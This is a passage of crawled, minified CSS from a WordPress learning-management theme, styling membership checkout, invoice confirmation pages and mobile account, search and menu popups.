i{float:left;padding:5px 8px;border-radius:50%;border:2px solid #19C895;color:#19C895;font-size:10px;margin-right:15px}.pmpro_submit{margin:0;text-align:left}.pmpro_submit #pmpro_submit_span{display:block;margin:0}.pmpro_submit #pmpro_submit_span .pmpro_btn{width:auto;min-width:195px;padding:14px 15px;background-color:#2fbe5b;border:0;font-size:15px;text-transform:uppercase;font-weight:700;border-radius:4px;color:#fff}.pmpro_submit #pmpro_submit_span .pmpro_btn[disabled]{background-color:#dadce0;cursor:not-allowed}.pmpro_payment-discount-code{position:relative;display:flex;flex-wrap:wrap}.pmpro_payment-discount-code label{width:100%}#pmpro_form table#pmpro_payment_method thead tr th h3::after,#pmpro_form table#pmpro_payment_method thead tr th h3::before{content:"";position:absolute;height:50px;width:50px;background-color:#fff;display:flex;right:-20px}#discount_code_message{margin:30px 0 0}#pmpro_form table#pmpro_payment_method{display:flex;width:100%}#pmpro_form table#pmpro_payment_method tbody tr,#pmpro_form table#pmpro_payment_method thead tr{display:flex;border:none}#pmpro_form table#pmpro_payment_method thead tr th{display:flex;padding:30px 30px 30px 0}#pmpro_form table#pmpro_payment_method thead tr th h3{display:flex;align-self:flex-start;width:auto;justify-content:flex-start;min-width:300px;text-align:left;position:relative;color:#fff;background-color:#385bce;font-size:17px;line-height:1.2;font-weight:500;margin:0;padding:15px 60px 15px 30px}#pmpro_form table#pmpro_payment_method thead tr th h3::after{top:-9.5px;-webkit-transform:rotate(30deg);transform:rotate(30deg)}#pmpro_form table#pmpro_payment_method thead tr th h3::before{top:9.5px;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}#pmpro_form table#pmpro_payment_method tbody tr td{display:flex;width:100%;padding:0}#pmpro_form table#pmpro_payment_method tbody tr td .gateways_wrapper{display:flex;width:100%;padding:15px 15px 20px}#pmpro_form table#pmpro_payment_method tbody tr td .gateways_wrapper span{display:flex;width:50%;padding:15px;margin:0}#pmpro_form table#pmpro_payment_method tbody tr td .gateways_wrapper span input{display:flex;margin:0 5px 0 0}#pmpro_form table#pmpro_payment_method tbody tr td .gateways_wrapper span a{display:flex;font-weight:500;font-size:15px;color:#001931}.pmpro-confirmation #main .pmpro_confirmation_title{font-size:40px;font-weight:700;line-height:1.2;margin:0 0 30px}.pmpro-confirmation #main .pmpro_message_wrapper{display:flex;flex-direction:column;padding:30px;margin:0 0 30px;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;background:#fff}.pmpro-confirmation #main .pmpro_message_wrapper .stm_lms_pmpro_message{display:flex;flex-direction:column;padding:0;margin:0}.pmpro-confirmation #main .pmpro_message_wrapper .stm_lms_pmpro_message h3{margin:0 0 20px;font-weight:400;font-size:15px;padding:0;color:#4D5E6F}.pmpro-confirmation #main .pmpro_message_wrapper .stm_lms_pmpro_message h3 span{color:#385bce}.pmpro-confirmation #main .pmpro_message_wrapper .stm_lms_pmpro_message p{font-weight:400;font-size:15px;margin:0 0 30px;color:#4D5E6F;padding:0}.pmpro-confirmation #main .pmpro_message_wrapper .stm_lms_pmpro_message p span{color:#385bce}.pmpro-confirmation #main .pmpro_message_wrapper .invoice_info{margin:0 0 30px;font-weight:500;font-size:17px}.pmpro-confirmation #main .pmpro_message_wrapper ul{display:flex;flex-direction:column;list-style-type:none;padding:0;margin:0}.pmpro-confirmation #main .pmpro_message_wrapper ul li{display:flex;align-self:flex-start;font-size:15px;font-weight:400;margin:0 0 15px;color:#4D5E6F}.pmpro-confirmation #main .pmpro_message_wrapper ul li strong{margin-right:5px;font-size:15px;font-weight:600;color:#273044}.pmpro-confirmation #main .pmpro_message_wrapper ul li sup{font-size:15px;line-height:inherit;top:0}.pmpro-confirmation #main .pmpro_message_wrapper ul li:last-child{margin:0}.pmpro-confirmation #main .pmpro_message_wrapper ul li.total_billed{flex-direction:column}.pmpro-confirmation #main .pmpro_message_wrapper ul li.total_billed .total_billed_wrapper{display:flex;margin-bottom:15px}.pmpro-confirmation #main .pmpro_message_wrapper ul li.total_billed .total_billed_wrapper:last-child{margin-bottom:0}.pmpro-confirmation #main .pmpro_message_wrapper .pmpro_a-print{display:inline-block;padding:12px 20px;background:#2fbe5b;color:#fff;font-size:14px;text-transform:uppercase;font-weight:700;float:right;margin:0 0 15px;border-radius:5px}.pmpro-confirmation #main .pmpro_message_wrapper .pmpro_a-print:before{content:"\f02f";margin-right:9px;font-weight:900;font-family:"Font Awesome 6 Free";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.pmpro-confirmation #main .pmpro_message_wrapper #pmpro_confirmation_table{margin:50px 0 0;background-color:#eff0f2;border:20px solid #eff0f2}.pmpro-confirmation #main .pmpro_message_wrapper #pmpro_confirmation_table tr,.pmpro_checkout#pmpro_billing_address_fields tr,.pmpro_checkout#pmpro_payment_information_fields tr,.pmpro_checkout#pmpro_user_fields tr{border:0}.pmpro-confirmation #main .pmpro_message_wrapper #pmpro_confirmation_table tr th{padding:10px 0 20px}.pmpro-confirmation #main .pmpro_message_wrapper #pmpro_confirmation_table tr th:not(:first-child){padding-left:20px;padding-right:20px}.pmpro-confirmation #main .pmpro_message_wrapper #pmpro_confirmation_table tr td{background-color:#fff;padding:15px 20px}.pmpro-confirmation #main .pmpro_message_wrapper #pmpro_confirmation_table tr td:last-child{font-weight:700}.pmpro-confirmation #main .pmpro_invoice_details{display:flex;width:100%}.pmpro-confirmation #main .pmpro_invoice_details .other_payment_method{display:flex;flex-direction:column;align-self:flex-start;background:#fff;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;width:30%;max-width:30%;margin:0;padding:30px}.pmpro-confirmation #main .pmpro_invoice_details .other_payment_method strong{font-weight:700;color:#273044;font-size:17px;margin:0 5px 30px 0}.pmpro-confirmation #main .pmpro_invoice_details .other_payment_method span{padding:0;margin:0;font-size:17px;color:#4D5E6F;font-weight:400}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address{display:flex;flex-direction:column;align-self:flex-start;background:#fff;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;width:30%;max-width:30%;margin:0 30px 0 0;padding:30px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address strong{font-weight:700;font-size:17px;margin:0 0 30px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address p{font-size:15px;font-weight:400;color:#4D5E6F;margin:0 0 15px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address p:last-child{margin:0}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method{display:flex;flex-direction:column;align-self:flex-start;background:#fff;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;width:30%;max-width:30%;margin:0;padding:30px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method .payment-method-wrapper{display:flex;justify-content:space-between;margin:0 0 30px;padding:0}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method .payment-method-wrapper img{max-width:65px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method strong{font-weight:700;font-size:17px;margin:0}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method p{font-size:15px;font-weight:400;color:#4D5E6F;margin:0 0 15px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method p:last-child{margin:0}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method p span{margin-right:5px;font-size:15px;font-weight:600;color:#273044}.pmpro-confirmation #nav-below{display:flex;margin:50px 0}.pmpro-confirmation #nav-below .nav-next{display:flex}.pmpro-confirmation #nav-below .nav-next a{display:flex;background-color:#fff;font-weight:600;font-size:14px;color:#385bce;border:2px solid #385bce;border-radius:4px;transition:all .3s}.pmpro-confirmation #nav-below .nav-next a:hover{background:#385bce;color:#fff}.pmpro-confirmation .pmpro-confirmation #main .pmpro_invoice_details .other_payment_method,.pmpro-confirmation .pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address,.pmpro-confirmation .pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method{width:35%}body.pmpro-checkout .select2-container--default .select2-selection{display:flex;min-height:1.5rem;height:45px;line-height:1.2;align-items:center;border:1px solid #DCDEE3;border-radius:4px}body.pmpro-checkout .select2-container--default .select2-selection .select2-selection__rendered{display:flex;line-height:1.2;background-color:#fff;color:#555;width:100%;max-width:100%;padding:0 48px 0 15px;border:none;border-radius:4px;font-weight:400;align-items:center}body.pmpro-checkout .select2-container--default .select2-selection .select2-selection__arrow{height:45px;width:48px}body.pmpro-checkout .select2-container--default .select2-selection .select2-selection__arrow b:after{display:none}body.pmpro-checkout .select2-container--default .select2-dropdown{background-color:#fff;border:1px solid #DCDEE3;border-radius:4px;margin:10px 0}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-search--dropdown{padding:15px}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-search--dropdown .select2-search__field{height:35px;background-color:#fff;border:1px solid #DCDEE3;border-radius:4px}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-search--dropdown .select2-search__field::-webkit-input-placeholder{color:#DCDEE3}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-search--dropdown .select2-search__field::-moz-placeholder{color:#DCDEE3}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-search--dropdown .select2-search__field::-ms-input-placeholder{color:#DCDEE3}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-search--dropdown .select2-search__field::placeholder{color:#DCDEE3}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results{padding:0 15px 15px}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results .select2-results__options::-webkit-scrollbar{width:10px}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results .select2-results__options::-webkit-scrollbar-track{border-radius:4px;background:#F4F6F9}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results .select2-results__options::-webkit-scrollbar-thumb{background:#385bce;border-radius:4px;height:30px}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results .select2-results__options .select2-results__option{background:#fff;padding:6px 15px 6px 0;margin-bottom:0}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results .select2-results__options .select2-results__option--highlighted{background-color:#fff;color:#385bce}body.pmpro-checkout .select2-container--default .select2-dropdown .select2-results .select2-results__options .select2-results__option:hover{color:#385bce}.pmpro_checkout#pmpro_billing_address_fields thead,.pmpro_checkout#pmpro_payment_information_fields thead,.pmpro_checkout#pmpro_user_fields thead{background-color:#fff}.pmpro_checkout#pmpro_billing_address_fields thead tr,.pmpro_checkout#pmpro_payment_information_fields thead tr,.pmpro_checkout#pmpro_user_fields thead tr{display:flex;width:100%}.pmpro_checkout#pmpro_billing_address_fields thead tr th,.pmpro_checkout#pmpro_payment_information_fields thead tr th,.pmpro_checkout#pmpro_user_fields thead tr th{display:flex;width:100%;justify-content:space-between;padding:30px 30px 30px 0}.pmpro_checkout#pmpro_billing_address_fields thead tr th h3,.pmpro_checkout#pmpro_payment_information_fields thead tr th h3,.pmpro_checkout#pmpro_user_fields thead tr th h3{display:flex;align-self:flex-start;width:auto;justify-content:flex-start;min-width:300px;text-align:left;position:relative;color:#fff;background-color:#385bce;font-size:17px;line-height:1.2;font-weight:500;margin:0;padding:15px 60px 15px 30px}.pmpro_checkout#pmpro_billing_address_fields thead tr th h3::after,.pmpro_checkout#pmpro_payment_information_fields thead tr th h3::after,.pmpro_checkout#pmpro_user_fields thead tr th h3::after{display:flex;content:"";position:absolute;top:-9.5px;right:-20px;height:50px;width:50px;-webkit-transform:rotate(30deg);transform:rotate(30deg);background-color:#fff}.pmpro_checkout#pmpro_billing_address_fields thead tr th h3::before,.pmpro_checkout#pmpro_payment_information_fields thead tr th h3::before,.pmpro_checkout#pmpro_user_fields thead tr th h3::before{display:flex;content:"";position:absolute;top:9.5px;right:-20px;height:50px;width:50px;-webkit-transform:rotate(-30deg);transform:rotate(-30deg);background-color:#fff}.pmpro_checkout#pmpro_billing_address_fields thead tr th .pmpro_thead-msg,.pmpro_checkout#pmpro_payment_information_fields thead tr th .pmpro_thead-msg,.pmpro_checkout#pmpro_user_fields thead tr th .pmpro_thead-msg{display:flex;align-items:center;font-weight:400;font-size:14px;color:#808C98}.pmpro_checkout#pmpro_billing_address_fields thead tr th .pmpro_thead-msg a,.pmpro_checkout#pmpro_payment_information_fields thead tr th .pmpro_thead-msg a,.pmpro_checkout#pmpro_user_fields thead tr th .pmpro_thead-msg a{margin-left:5px;color:#385bce}.pmpro_checkout#pmpro_billing_address_fields tr td,.pmpro_checkout#pmpro_payment_information_fields tr td,.pmpro_checkout#pmpro_user_fields tr td{padding:10px 15px 20px}.pmpro_checkout#pmpro_billing_address_fields tr td .lp-pmpro-name h4,.pmpro_checkout#pmpro_payment_information_fields tr td .lp-pmpro-name h4,.pmpro_checkout#pmpro_user_fields tr td .lp-pmpro-name h4{font-size:24px;font-weight:700}.pmpro_checkout#pmpro_billing_address_fields tr td .lp-pmpro-content,.pmpro_checkout#pmpro_payment_information_fields tr td .lp-pmpro-content,.pmpro_checkout#pmpro_user_fields tr td .lp-pmpro-content{flex-wrap:wrap;margin:0}.pmpro_checkout#pmpro_billing_address_fields tr td .lp-pmpro-content>*,.pmpro_checkout#pmpro_payment_information_fields tr td .lp-pmpro-content>*,.pmpro_checkout#pmpro_user_fields tr td .lp-pmpro-content>*{width:100%!important;margin:0 0 15px!important}.pmpro_checkout#pmpro_billing_address_fields tr td .lp-pmpro-content .lp-pmpro-desc,.pmpro_checkout#pmpro_payment_information_fields tr td .lp-pmpro-content .lp-pmpro-desc,.pmpro_checkout#pmpro_user_fields tr td .lp-pmpro-content .lp-pmpro-desc{margin:0 0 10px}.pmpro_checkout#pmpro_pricing_fields thead{background-color:#fff}.pmpro_checkout#pmpro_pricing_fields thead tr{display:flex;width:100%;border:none}.pmpro_checkout#pmpro_pricing_fields thead tr th{display:flex;width:100%;padding:30px}.pmpro_checkout#pmpro_pricing_fields thead tr th h3{display:flex;text-align:left;position:relative;color:#385bce;background-color:#fff;font-size:17px;line-height:1.2;font-weight:500;margin:0;padding:0}.pmpro_checkout#pmpro_pricing_fields tbody tr{display:flex;width:100%;border:none;padding:0 30px 30px}.pmpro_checkout#pmpro_pricing_fields tbody tr td{display:flex;flex-direction:column;width:100%;padding:0}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-name{display:flex;width:100%;align-items:center;padding:20px 0;border-top:1px solid #DCDEE3;border-bottom:1px solid #DCDEE3}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-name h4{display:flex;align-items:center;font-size:15px;font-weight:600;color:#000;line-height:1.2;margin:.15px 5px 0 0}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-name span{display:flex;align-items:center;text-transform:lowercase;font-size:13px;font-weight:600;line-height:1.2;color:#4D5E6F}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-name a{display:flex;align-items:center;justify-content:center;margin-left:auto}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-content{display:flex;flex-direction:column;width:100%;padding:30px 0 0}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-content .pmpro_payment-discount-code{margin-top:20px}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-content .pmpro_payment-discount-code .pmpro_form_fields-inline{display:flex;flex-wrap:wrap}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-content .pmpro_payment-discount-code .pmpro_form_input{display:flex;position:relative;margin:0;width:70%;padding:6px 12px;flex:0 0 calc(70% - 5px);border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #DCDEE3;border-right:none;background:#fff}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-content .pmpro_payment-discount-code #other_discount_code_button{display:flex;position:relative;margin:0;width:30%;min-height:45px;padding:6px 20px;text-decoration:none;background:#385bce;color:#fff;text-transform:uppercase;font-weight:500;font-size:14px;justify-content:center;align-items:center;border:none;outline:0;border-radius:0 4px 4px 0}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-content .pmpro_payment-discount-code #other_discount_code_button:hover{opacity:.95}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-plan-included{display:flex;flex-direction:column;width:100%}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-plan-included--wrapper{display:flex;width:100%;margin-bottom:15px}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-plan-included--wrapper label{display:flex;font-size:15px;font-weight:400;color:#000;margin-left:10px}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-plan-included--wrapper img{display:flex;align-self:flex-start;padding-top:2px}.pmpro_checkout#pmpro_pricing_fields tbody tr td .lp-pmpro-user-description{margin:10px 0 15px;font-size:15px;font-weight:400;color:#000}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost{display:flex;flex-direction:column;width:100%;margin-top:20px}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost label{display:flex;margin:0;color:#000;font-size:15px;font-weight:600}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost p{margin-bottom:15px}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost p:last-child{margin-bottom:0;color:#385bce;font-weight:600}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost sup{top:0;font-size:15px;font-weight:600}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost strong{color:#385bce}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost .lp-pmpro-desc{display:flex;width:100%;justify-content:space-between}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost .pmpro-level-price{display:flex;justify-content:flex-end;color:#385bce;text-transform:lowercase;font-size:15px;font-weight:600}.pmpro_checkout#pmpro_pricing_fields tbody tr td #pmpro_level_cost .pmpro-level-price sup{display:flex;align-items:center;top:0;font-size:15px;font-weight:600}.pmpro_checkout#pmpro_pricing_fields tbody tr td #level_price_description{display:flex;flex-direction:column;width:100%;margin-top:25px}.pmpro_checkout#pmpro_pricing_fields tbody tr td #level_price_description p{margin:0;padding:0;color:#808C98;font-size:15px;font-weight:400}.pmpro_checkout#pmpro_pricing_fields tbody tr td #level_price_description p strong{font-weight:600}.pmpro_checkout#pmpro_pricing_fields tbody tr td #level_price_description p sup{top:0;font-size:15px;font-weight:600}body.pmpro-billing form#pmpro_form{display:block;max-width:50%}body.pmpro-billing ul{margin-bottom:20px;padding:0;list-style-type:none}body.pmpro-billing ul li{margin-bottom:10px}body.pmpro-billing ul li sup{top:0;font-size:100%}body.pmpro-billing .stm_lms_billing_buttons{margin-bottom:50px}body.pmpro-billing .stm_lms_billing_buttons input.btn{background-color:#fff;font-weight:600;font-size:14px;color:#385bce;border:2px solid #385bce;border-radius:4px;transition:all .3s}body.pmpro-billing .stm_lms_billing_buttons input.btn:hover{background:#385bce;color:#fff}@media (max-width:991px){.pmpro_form_container .pmpro_form{flex-direction:column}.pmpro_form_container .pmpro_form .pmpro_fields_container{width:100%;padding:0;order:2}.pmpro_form_container .pmpro_form .pmpro_pricing_fields_container{width:100%;padding:0;order:1}.pmpro_form_container .pmpro_form .pmpro_payment-cvv input[type=text]#CVV{width:100%}}@media (max-width:1024px){.pmpro-confirmation #main .pmpro_invoice_details .other_payment_method,.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address,.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method{width:35%;max-width:35%}}@media (max-width:768px){body.pmpro-billing form#pmpro_form{display:block;max-width:100%}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action{margin:20px auto}.pmpro_mmpu_checkout{display:none}.pmpro_form_container{justify-content:center}.pmpro-confirmation #main .pmpro_invoice_details .other_payment_method,.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address,.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method{width:50%;max-width:50%}}@media (max-width:550px){#pmpro_account_loggedin i,.pmpro_message i{margin-bottom:45px}#pmpro_form table#pmpro_payment_method tbody tr td .gateways_wrapper{flex-direction:column}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number,#pmpro_form #pmpro_payment_information_fields .pmpro_payment-card-type,#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv,#pmpro_form #pmpro_payment_information_fields .pmpro_payment-discount-code,#pmpro_form #pmpro_payment_information_fields .pmpro_payment-expiration,#pmpro_form table#pmpro_payment_method tbody tr td .gateways_wrapper span{width:100%}#pmpro_form #pmpro_payment_information_fields h3 .pmpro_checkout-h3-msg{margin:0}.pmpro_checkout#pmpro_user_fields thead tr th{flex-wrap:wrap;padding-bottom:15px}.pmpro_checkout#pmpro_user_fields thead tr th span.pmpro_thead-msg{width:100%;padding:30px 30px 0}.pmpro_checkout#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc{width:100%}.pmpro_checkout#pmpro_billing_address_fields thead tr th{padding-bottom:15px}.pmpro_checkout#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields,.pmpro_checkout#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div{width:100%}.pmpro_checkout#pmpro_payment_information_fields thead tr th{flex-wrap:wrap;padding-bottom:15px}.pmpro_checkout#pmpro_payment_information_fields thead tr th .pmpro_cards_container{width:100%;padding:30px 30px 0}.pmpro_checkout#pmpro_payment_information_fields tbody tr td .stm_lms_pmpro_payment_info div{width:100%}.pmpro-confirmation #main .pmpro_invoice_details{flex-direction:column}.pmpro-confirmation #main .pmpro_invoice_details .other_payment_method{width:100%;max-width:100%}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-billing-address{width:100%;max-width:100%;margin:0 0 30px}.pmpro-confirmation #main .pmpro_invoice_details .pmpro_invoice-payment-method{width:100%;max-width:100%}}#pmpro_account-invoices table.pmpro_table td a,.stm-lms-user-memberships .pmpro_box .pmpro_table td a{color:#385bce}.pmpro_form_container td,.pmpro_form_container th{border:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/header_mobile/account.css?ver=4.8.135
body_size: 1203
content:
.stm_lms_account_popup{position:fixed;right:0;top:0;bottom:0;width:350px;background-color:#eef1f7;max-width:85%;display:none;z-index:99999}.stm_lms_account_popup.active{display:block}.stm_lms_account_popup .inner{position:absolute;top:0;right:0;bottom:0;left:0;padding:30px;overflow-y:scroll}.stm_lms_account_popup__login{display:block;margin:0 0 5px}.stm_lms_account_popup__login i{display:inline-block;width:50px;height:50px;margin-right:15px;line-height:50px;font-size:18px;color:#fff;text-align:center;border-radius:50%}.stm_lms_account_popup__login h3{display:inline-block;font-weight:600;font-size:18px;text-transform:uppercase}.stm_lms_account_popup__list_single{display:block;padding:18px 30px;font-size:18px;text-transform:uppercase;font-weight:600;background-color:#fff;margin-bottom:2px;color:#273044}.stm_lms_account_popup__list_single.has_number{position:relative;padding-right:50px}.stm_lms_account_popup__list_single.has_number span{position:absolute;right:15px;top:17px;display:block;width:26px;height:26px;line-height:26px;text-align:center;text-indent:-1px;font-size:12px;color:#fff;border-radius:50%}.stm_lms_account_popup__close,.stm_lms_search_popup__close{top:30px;line-height:38px;left:-44px;height:40px;text-align:center}.stm_lms_account_popup__list_single.has_number span:not(.sbc){background-color:#aaa}.stm_lms_account_popup__close{position:absolute;width:40px;border:2px solid #fff;border-radius:50%;color:#fff;font-size:22px}.stm_lms_account_popup__user{display:flex;margin:0 0 50px}.stm_lms_account_popup__user img{width:50px;height:50px;border-radius:50%;margin-right:15px}.stm_lms_account_popup__user_info h4{margin-bottom:0;font-size:18px;font-weight:600}@media (max-width:1025px) and (min-width:1000px){.header_mobile .header_top .right-unit,.header_mobile .stm_header_links{display:none}}@media (max-width:1025px){.masterstudy-theme #wrapper .stm_lms_categories_dropdown__parents .sbc_h:hover{background-color:#fff;color:#2985f7}}@media (max-width:1030px){.ms_mobile_menu{margin-bottom:40px}.ms_mobile_menu .stm_lms_categories .stm_lms_categories_dropdown__parents .stm_lms_categories_dropdown__parent .stm_lms_categories_dropdown__childs .stm_lms_categories_dropdown__childs_container .stm_lms_categories_dropdown__child a:hover,.ms_mobile_menu .stm_lms_categories .stm_lms_categories_dropdown__parents .stm_lms_categories_dropdown__parent a:hover{color:#2985f7}.ms_mobile_menu .stm_lms_categories .stm_lms_categories_dropdown__parents .stm_lms_categories_dropdown__parent .sbc_h:hover{background-color:#fff;color:#2985f7}.ms_mobile_menu .stm_lms_categories_dropdown__childs_container{padding-bottom:10px;padding-top:5px;list-style-type:none}.ms_mobile_menu .stm_lms_categories_dropdown__child a:before{display:none}.ms_mobile_menu .stm_lms_categories_dropdown__child a.third-sub-mobile{padding-left:40px!important}.ms_mobile_menu .stm_lms_categories_dropdown{margin-bottom:30px}}.stm_lms_search_popup{position:fixed;right:0;top:0;bottom:0;width:350px;background-color:#eef1f7;max-width:85%;display:none;z-index:999999999}.stm_lms_search_popup.active{display:block}.stm_lms_search_popup .inner .header_top .stm_lms_categories .lnr-menu,.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown:before,.stm_lms_search_popup .inner .stm_header_links{display:none}.stm_lms_search_popup__close{position:absolute;width:40px;border:2px solid #fff;border-radius:50%;color:#fff;font-size:22px}.stm_lms_search_popup .inner{position:absolute;top:0;right:0;bottom:0;left:0;padding:30px;overflow-x:hidden;overflow-y:scroll}.stm_lms_search_popup .inner h2{font-weight:600;font-size:22px;text-transform:uppercase}.stm_lms_search_popup .inner .header_top{flex-wrap:wrap}.stm_lms_search_popup .inner .header_top .stm_courses_search{width:100%;flex-wrap:wrap;padding:0!important;margin:0!important;background-color:transparent!important}.stm_lms_search_popup .inner .header_top .stm_courses_search .stm_lms_courses_search{width:100%;order:-1}.stm_lms_search_popup .inner .header_top .stm_courses_search .stm_lms_courses_search input{background-color:#fff;border-color:#fff}.stm_lms_search_popup .inner .header_top .stm_lms_categories{width:100%;margin:15px 0 0}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown{position:static;visibility:visible;opacity:1}@media (max-width:800px){.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown{width:100%}}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parents{background-color:transparent;max-width:100%;box-shadow:none}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parent{position:relative}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parent .stm_lms_cat_toggle{position:absolute;right:0;top:0;width:40px;height:48px;z-index:99999;display:block}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parent .stm_lms_cat_toggle:after{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;margin:-8px 0 0 -5px;border-bottom:1px solid #aaa;border-right:1px solid #aaa;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parent a{padding:15px 40px 15px 15px;background-color:#fff;font-size:18px;text-transform:uppercase;margin:0 0 2px}@media (max-width:1025px){.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parent a{display:block}}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__parent a:hover{color:#273044}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__childs{position:static;display:none;padding:0;visibility:visible;background-color:transparent;opacity:1;transition:0s}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__child{width:100%}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__child a{position:relative;padding:5px 15px;margin-bottom:0;background-color:transparent;text-transform:none;font-size:20px;line-height:28px}.stm_lms_search_popup .inner .header_top .stm_lms_categories_dropdown__child a:before{position:absolute;left:0;content:"-"}@media (max-width:768px){.header_main_menu_wrapper{display:none}}.stm_lms_menu_popup{position:fixed;right:50px;top:0;bottom:0;width:350px;max-width:85%;background-color:#eef1f7;-webkit-transform:translateX(50px);transform:translateX(50px);display:none;z-index:999999999}.stm_lms_menu_popup.active{display:block}.stm_lms_menu_popup__close{position:absolute;top:30px;left:-44px;width:40px;height:40px;border:2px solid #fff;border-radius:50%;color:#fff;font-size:22px;line-height:38px;text-align:center}.stm_lms_menu_popup .inner{position:absolute;top:0;right:0;bottom:0;left:0;padding:30px;overflow-x:hidden;overflow-y:scroll}.stm_lms_menu_popup .inner h2{font-weight:600;font-size:22px;text-transform:uppercase}.stm_lms_menu_popup .inner .stm_menu_toggler{display:none}.stm_lms_menu_popup .inner .header_main_menu_wrapper{display:block}.stm_lms_menu_popup .inner .header_main_menu_wrapper .collapse.navbar-collapse{float:none!important;padding:0!important}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu{margin:0}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li{float:none}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li a{font-size:18px;font-weight:600}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li a:after{display:none!important}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li>ul.sub-menu{position:static;visibility:visible;opacity:1;margin:0;padding:0!important;background-color:transparent;box-shadow:none;width:100%}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li>ul.sub-menu:before{display:none}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li>ul.sub-menu li{margin:0}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li>ul.sub-menu li a{padding:5px 